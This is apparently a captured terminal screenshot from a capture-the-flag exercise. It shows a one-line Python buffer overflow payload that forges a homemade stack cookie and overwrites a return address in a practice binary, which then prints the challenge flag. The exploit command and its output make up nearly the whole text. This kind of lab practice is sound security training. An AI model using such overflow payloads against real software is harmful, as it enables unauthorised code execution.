 attt@ubuntu:~/Desktop/hv/Bufferoverflow-homemade-cookie-v1$ python -c 'print "A"
*0x10 + "\x1e\x0c\xc0\x00" + "A"*0xc + "\xcb\x84\x04\x08"' | ./Bufferoverflow-ho
memade-cookie-v1
KMA{dont invent it with your small mind}